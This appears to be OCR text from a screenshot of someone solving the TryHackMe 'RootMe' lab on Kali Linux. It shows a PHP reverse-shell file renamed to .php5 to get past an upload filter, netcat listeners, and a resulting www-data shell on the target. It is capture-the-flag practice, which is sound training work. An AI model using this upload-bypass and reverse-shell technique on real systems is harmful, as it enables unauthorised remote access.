 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places
Apr 8 15:08
melle@kali: ~/Downloads/rootme/php-reverse-shell
melle@kali: ~/Downloads
nloads/rootme/php-reverse-shell
TryHackMe | Roo
New Tab
RootMe — TryHa
HackIT - Home
Index of /uploads
GitHub - pentest
10.10.246.111/panel/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Select a file to upload:
Browse... No file selected.
Upload
O arquivo foi upado com
sucesso!
Veja!
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ sudo nano php-reverse-shell.php
[sudo] password for melle:
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
Starred
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ sudo nano php-reverse-shell.php
[sudo] password for melle:
Documents
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ sudo nano php-reverse-shell.php
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$
Pictures
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$
Videos
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ sudo nano php-reverse-shell.php5
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(melle㉿kali)-[~/Downloads/rootme/php
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.221.83] from (UNKNOWN)
Linux rootme 4.15.0-112-generic #113-Ubu
20:08:12 up 24 min, 0 users, load ave
USER TTY FROM LOGIN
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Right Ctrl
37°F
Cloudy
Search
64
2.4
ENG
4:08 AM
4/9/2024
PRE